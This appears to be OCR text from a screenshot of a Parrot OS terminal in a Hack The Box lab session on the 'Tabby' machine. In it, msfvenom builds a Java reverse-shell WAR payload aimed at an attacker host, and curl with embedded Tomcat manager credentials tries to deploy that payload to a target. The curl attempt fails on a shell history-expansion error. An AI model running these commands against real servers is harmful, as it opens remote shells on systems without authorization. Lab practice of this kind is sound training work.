 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $msfvenom -p java/shell_reverse_tcp lhost=10.10.14.17 lport=7777 -f war > parity.war
Payload size: 13398 bytes
Final size of war file: 13398 bytes
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $curl --upload-file parity.war "http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/parity
bash: !@10.10.10.194: event not found
┌─[parity@parrot]─[~/HTB/tabby]
└──╼ $
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal tomcat - deploy war file... Parrot Terminal